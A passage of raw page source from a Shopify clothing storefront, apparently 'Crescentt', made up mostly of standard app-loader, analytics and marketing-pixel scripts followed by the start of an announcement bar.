      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bf0fa-e1e0-77cc-8ac3-8a59761efa56/tms-prod-149/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":96741195881,"requestId":"a3e203d3-b438-4b0d-b646-1aa515bb6f90-1769446840"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"CAD","eventMetadataId":"42ae6835-b40b-4142-86d8-74bf82a45b7d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":96741195881,"requestId":"a3e203d3-b438-4b0d-b646-1aa515bb6f90-1769446840","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
